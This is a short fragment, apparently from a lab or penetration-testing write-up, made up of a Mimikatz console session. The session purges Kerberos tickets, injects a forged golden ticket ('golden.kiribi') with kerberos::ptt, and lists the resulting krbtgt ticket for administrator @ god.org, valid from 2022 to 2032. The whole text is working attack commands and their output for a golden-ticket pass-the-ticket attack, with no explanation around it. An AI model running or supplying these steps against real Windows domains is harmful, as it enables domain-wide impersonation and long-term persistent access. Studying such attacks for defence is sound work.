 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/8 17:01:55 ; 2032/3/5 17:01:55 ; 2032/3/5 17:01:55
Server Name : krbtgt/god.org @ god.org
Client Name : administrator @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;